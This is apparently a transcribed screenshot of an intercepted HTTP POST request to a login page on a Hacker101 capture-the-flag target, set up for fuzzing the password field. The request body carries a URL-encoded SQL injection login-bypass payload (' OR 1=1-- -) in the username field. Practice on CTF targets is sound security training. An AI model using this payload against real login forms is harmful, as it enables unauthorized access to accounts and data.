 Target: https://bf0b13abb759e5550e8ce524358d97fe.ctf.hacker101.com
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: https://bf0b13abb759e5550e8ce524358d97fe.ctf.hacker101.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://bf0b13abb759e5550e8ce524358d97fe.ctf.hacker101.com/login
17 Accept-Encoding: gzip, deflate
18
19 username=%27+OR+1%3D1--+-&password=§a§